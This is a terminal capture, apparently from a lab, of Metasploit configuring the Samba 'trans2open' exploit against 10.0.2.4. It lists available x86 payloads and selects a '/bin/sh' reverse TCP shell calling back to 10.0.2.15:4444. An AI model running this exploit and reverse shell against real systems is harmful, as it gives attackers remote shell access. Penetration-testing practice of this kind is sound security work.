 kali@kali: ~ kali@kali: ~
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
CMD /bin/sh yes The command string to execute
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port